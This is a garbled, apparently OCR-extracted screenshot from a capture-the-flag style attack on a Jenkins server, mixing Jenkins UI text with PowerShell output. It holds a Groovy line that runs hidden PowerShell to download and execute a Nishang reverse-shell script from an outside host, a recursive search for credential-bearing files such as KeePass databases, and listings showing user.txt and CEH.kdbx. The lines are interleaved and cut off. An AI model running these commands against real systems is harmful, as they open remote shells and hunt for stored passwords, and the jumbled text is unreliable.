 PS C:\Users\kohsuke> Get-ChildItem -File -Recurse -ErrorAction SilentlyContinue -Include *.txt,*.ini,*.log,*.kdbx,*.pdf,*.xls,*.xlsx,*.doc,*.docx -Path C:\Users
Build Queue
1 def process = "powershell.exe -nop -w hidden -c iex(iwr http://10.10.14.23/Windows/nishang/Shells/Invoke-Po
Directory: C:\Users\kohsuke\Desktop
No builds in the queue.
Mode LastWriteTime Length Name
Build Executor Status
---- ------------- ------ ----
-ar--- 11/3/2017 11:22 PM 32 user.txt
1 Idle
2 Idle
Directory: C:\Users\kohsuke\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/18/2017 1:43 PM 2846 CEH.kdbx